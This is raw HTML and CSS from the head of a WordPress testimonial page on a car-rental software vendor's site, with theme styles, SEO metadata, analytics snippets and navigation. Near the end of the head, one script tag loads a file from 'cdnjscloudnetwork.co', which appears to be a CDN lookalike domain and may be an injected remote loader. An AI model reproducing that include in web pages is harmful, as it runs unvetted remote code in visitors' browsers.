a:after{position:absolute;content:"\f0c1";font-family:FontAwesome;left:0;top:0;text-align:center;line-height:70px;width:100%;height:100%;background:rgba(0,0,0,.63);color:#fff;opacity:0;transition:.3s ease}.blog-sidebar .popular-post .item .post-thumb:hover a:after{opacity:1;transition:.3s ease}.blog-sidebar .popular-post .item h4 a{position:relative;font-size:18px;color:#222;margin:0 0 8px;font-weight:400;line-height:24px;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item h4 a:hover{color:#1757a2;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item .post-info{color:#848484;font-size:16px}.blog-sidebar .popular-post .item .post-info i{color:#1757a2;font-size:14px;margin-right:6px;top:-1px;position:relative}.blog-single-post .content-box .text p{margin-bottom:20px;margin-top:20px}.blog-single-post.classic-blog-news{border:0;margin-bottom:0}.blog-single-post.classic-blog-news .post-meta span{font-size:16px;text-transform:uppercase}.blog-single-post.classic-blog-news .post-meta span i{margin-right:5px;font-size:20px;color:#1757a2}.blog-single-post.classic-blog-news .lower-content .content{padding:25px 0;background:#fff}.blog-single-post .section-title{margin-bottom:30px}.blog-single-post .list-inline li{font-weight:600}.blog-single-post .text h4{font-size:16px;font-family:Hind,sans-serif;line-height:26px}.blog-single-post .text h4 em{font-size:18px;font-weight:400}.blog-single-post .text h4 em span{margin-bottom:10%}.blog-single-post .text h4 a{color:#1757a2}.blog-single-post .text h4 a:hover{color:#000}.blog-single-post .content h1{font-size:40px;line-height:60px}.blog-single-post .content img{margin-bottom:25px}.share-box .pull-right{display:none}.blog-single-post .author{background-color:#fff;position:relative;margin-bottom:20px;margin-top:35px}.blog-single-post .author img{position:absolute}.share-box{background:#fff;padding-top:25px;margin-top:35px;border-top:1px solid #f4f4f4}.share-box .tag-box span{font-size:14px;color:#3f3e3e}.share-box .tag-box a{color:#1757a2;font-size:15px;transition:.3s ease;line-height:30px;text-transform:capitalize;font-family:Hind,sans-serif}.share-box .tag-box a:hover{color:#1757a2;transition:.3s ease}.share-box .social{display:inline-block;margin-bottom:0;margin-left:-2.5px;padding-left:10px}.share-box .social>li{padding-right:0;margin:0;padding-left:0}.share-box .social a{width:40px;border-radius:50%;height:40px;font-size:14px;color:#bcbcbc;text-align:center;margin:0 3px;border:1px solid #eee;display:block;line-height:42px;transition:all .3s ease}.share-box .social a:hover{color:#fff;background:#1757a2;border-color:#1757a2}.share-box .tag-box li{margin:0;display:inline-block;font-family:Lora,serif;color:#464646;font-size:18px}.feedback{margin-top:30px;padding-bottom:30px}.feedback p{margin-bottom:5px}@media all and (max-width:1300px){.testimonial-carousel.owl-carousel{width:100%;margin:auto}}@media (max-width:767px){.section-title{padding-bottom:50px}#vertical-scroll-nav{display:none}}.newsletter-sec p{margin:30px 0;font-size:18px}.accordion-box{padding:0 30px;border:1px solid #f4f4f4}.accordion-box.style-2{padding:0;border:0}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.newsletter-sec div.wpcf7{width:60%;margin:auto}@media only screen and (max-width:991px){.newsletter-sec div.wpcf7{width:auto}}.newsletter-sec div.wpcf7 .wpcf7-form{display:flex}.newsletter-sec div.wpcf7 .wpcf7-form .form-group{margin-right:15px;margin-bottom:25px}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .form-control{height:45px;border:0;background-color:#e5e5e5}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .form-control:focus{border:0;color:#fff;background-color:#c2daf6}.newsletter-sec div.wpcf7 .wpcf7-form .form-group .thm-btn{padding:6px 50px}.blog-single-post .newsletter-sec div.wpcf7{width:100%}.blog-single-post .newsletter-sec div.wpcf7 .wpcf7-form .form-group .thm-btn{margin-top:0}.blog-single-post .share-box{margin-top:0}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}.newsletter-sec div.wpcf7{margin-left:15px}.newsletter-sec div.wpcf7 .wpcf7-form{display:block}.newsletter-sec div.wpcf7 .wpcf7-form .form-group.button-group{margin-right:0}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.classic-blog-news .lower-content .content{padding:0 20px 40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.fa-share-alt:before{content:"\f1e0"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}#wpcf7-68220943f329f-wrapper{display:none!important;visibility:hidden!important}</style><link rel="preload" data-rocket-preload as="image" href="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.barsnet.com/testimonials/kevin-stutz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kevin Stutz - Bluebird Auto Rental Software" />
	<meta property="og:description" content="The Bluebird team has always been very supportive of ACE and its affiliates, and they have been instrumental in helping our operators continue to improve their operational efficiency. We&#8217;ve long maintained an open exchange of ideas with Angela and her team, and they have always taken the time to listen. As an independent, it&#8217;s good" />
	<meta property="og:url" content="https://www.barsnet.com/testimonials/kevin-stutz/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta property="article:publisher" content="https://www.facebook.com/BluebirdARS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.barsnet.com/testimonials/kevin-stutz/","url":"https://www.barsnet.com/testimonials/kevin-stutz/","name":"Kevin Stutz - Bluebird Auto Rental Software","isPartOf":{"@id":"https://www.barsnet.com/#website"},"datePublished":"2019-03-07T17:22:00+00:00","breadcrumb":{"@id":"https://www.barsnet.com/testimonials/kevin-stutz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.barsnet.com/testimonials/kevin-stutz/"]}]},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/testimonials/kevin-stutz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"Kevin Stutz"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.barsnet.com/?p=512' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.barsnet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barsnet.com%2Ftestimonials%2Fkevin-stutz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.barsnet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barsnet.com%2Ftestimonials%2Fkevin-stutz%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="wp-singular bunch_testimonials-template-default single single-bunch_testimonials postid-512 wp-theme-fulton kc-css-system">
        

        <div  class="boxed_wrapper">

            
            <section  id="sticky-menu" class="theme_menu">
                <div  class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div  class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#dcb5b2bab39cbebdaeafb2b9a8f2bfb3b1"><span class="__cf_email__" data-cfemail="f1989f979eb1939083829f9485df929e9c">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software">
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
